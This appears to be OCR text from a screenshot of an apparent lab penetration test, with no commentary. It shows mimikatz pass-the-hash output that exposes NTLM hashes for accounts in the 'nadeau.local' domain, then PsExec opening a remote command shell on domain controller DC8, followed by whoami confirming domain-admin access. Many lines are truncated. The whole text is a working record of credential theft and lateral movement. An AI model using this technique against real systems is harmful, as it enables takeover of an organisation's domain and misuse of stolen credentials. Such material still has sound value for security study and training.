 mimikatz 2.2.0 x64 (oe.eo)
program : cmd.exe
impers. : no
NTLM    : bcd0d7fac2edd40bb128928dc79c0025
  |  PID  5340
  |  TID  8180
  |  LSA Process is now R/W
  |  LUID 0 ; 9051385 (00000000
  \_ msv1_0   - data copy @ 000
  \_ kerberos - data copy @ 000
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000
mimikatz # sekurlsa::pth /user:
user    : rich.nadeau-adm
domain  : nadeau.local
program : cmd.exe
impers. : no
NTLM    : 797300a1d3bf0f2c9bfc5
  |  PID  6904
  |  TID  8144
  |  LSA Process was already R/
  |  LUID 0 ; 9087031 (00000000
  \_ msv1_0   - data copy @ 000
  \_ kerberos - data copy @ 000
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000
mimikatz #
\\dc8: cmd.exe
C:\Users\gandalf\Downloads\PSTools>PsExec.exe \\dc8 cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.2183]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::21b4:b35d:35a3:629f%5
   IPv4 Address. . . . . . . . . . . : 10.0.17.4
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.17.2
C:\Windows\system32>hostname
DC8
C:\Windows\system32>whoami
nadeau\rich.nadeau-adm
C:\Windows\system32>